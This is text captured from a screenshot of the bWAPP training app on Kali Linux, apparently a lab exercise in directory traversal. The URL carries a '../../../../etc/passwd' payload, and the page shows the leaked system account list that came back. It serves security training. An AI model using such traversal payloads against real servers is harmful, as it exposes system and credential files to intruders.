 localhost/bWAPP/directory_traversal_1.php?page=../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
--------------------- bWAPP v2.2 --------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin